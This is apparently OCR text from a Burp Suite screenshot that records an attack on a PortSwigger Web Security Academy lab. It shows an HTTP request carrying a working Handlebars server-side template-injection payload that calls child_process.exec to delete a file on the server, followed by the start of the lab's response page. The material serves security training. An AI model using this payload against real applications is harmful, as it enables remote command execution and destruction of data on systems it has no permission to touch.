 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://0a6f002e041ae688c0bf164a0093002e.web
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /?message=
{{%23with+"s"+as+|string|}}{{%23with+"e"}}{{%23with+split+as+|conslist|}}{{this.pop}}{{this.push
+(lookup+string.sub+"constructor")}}{{this.pop}}{{%23with+string.split+as+|codelist|}}{{this.pop
}}{{this.push+"return+require('child_process').exec('rm+/home/carlos/morale.txt')%3b"}}{{this.po
p}}{{%23each+conslist}}{{%23with+(string.sub.apply+0+codelist)}}{{this}}{{/with}}{{/each}}{{/wit
h}}{{/with}}{{/with}}{{/with}} HTTP/1.1
2 Host: 0a6f002e041ae688c0bf164a0093002e.web-security-academy.net
3 Cookie: session=o2XKByEhc7v1DsoQrfX6l6rjqNSA3GV7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6f002e041ae688c0bf164a0093002e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10950
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#101;&#114;&#118;&#101;&#114;&#45;&#115;&#105;&#100;&#101;&#32;&#116;&#101;&#109;&#
112;&#108;&#97;&#116;&#101;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32
;&#105;&#110;&#32;&#97;&#110;&#32;&#117;&#110;&#107;&#110;&#111;&#119;&#110;&#32;&#108;&#
97;&#110;&#103;&#117;&#97;&#103;&#101;&#32;&#119;&#105;&#116;&#104;&#32;&#97;&#32;&#100;&
#111;&#99;&#117;&#109;&#101;&#110;&#116;&#101;&#100;&#32;&#101;&#120;&#112;&#108;&#111;&#
105;&#116;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Server-side template injection in an unknown language with a documented exploit
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-
server-side-template-injection-in-an-unknown-language-with-a-documented-exploit'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>